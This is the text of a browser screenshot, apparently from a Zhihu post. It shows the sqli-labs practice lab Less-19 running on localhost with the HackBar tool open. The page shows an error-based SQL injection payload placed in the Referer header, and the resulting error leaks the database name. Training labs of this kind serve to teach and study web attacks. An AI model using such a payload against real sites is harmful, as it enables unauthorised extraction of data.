 知乎 - 有问题，就会有答案
Less-19 Header Injection- Re
新标签页
SwitchyOmega 选项
不安全 sqli-labs:8080/Less-19/
完成更新
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... (43条消息) SQL&s... (44条消息) Vim，... 所有书签
Welcome Dhakkan
Username :
Password :
55M
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 'or updatexml(1,concat(0x7e,(select database()),0x7e),1) or'
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body